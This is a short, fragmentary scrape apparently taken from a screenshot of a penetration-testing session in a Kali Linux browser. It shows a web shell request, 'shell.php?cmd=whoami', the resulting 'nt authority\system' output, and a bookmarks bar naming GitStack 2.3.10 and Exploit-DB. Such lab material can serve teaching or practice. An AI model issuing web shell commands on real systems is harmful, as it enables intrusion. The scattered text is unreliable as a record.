 127.0.0.1:8080/shell.php?cmd=whoami
192.1
.GIT
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTheFlag GitStack 2.3.10 DeHashed — #FreeTh... Offensive Security Che... R regex101: build, test, a... Regulex : JavaScript R...
nt authority\system